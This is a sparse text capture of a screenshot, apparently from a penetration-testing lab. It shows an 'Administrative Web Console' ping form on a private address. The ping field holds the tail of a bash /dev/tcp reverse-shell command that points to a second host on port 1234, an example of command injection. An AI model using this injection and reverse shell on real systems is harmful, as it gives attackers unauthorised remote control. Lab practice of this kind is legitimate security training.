 192.168.199.170/index.php
隐私浏览
使用 百度 搜索，或者输入网址
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network:
/tcp/192.168.199.176/1234 0>&1
submit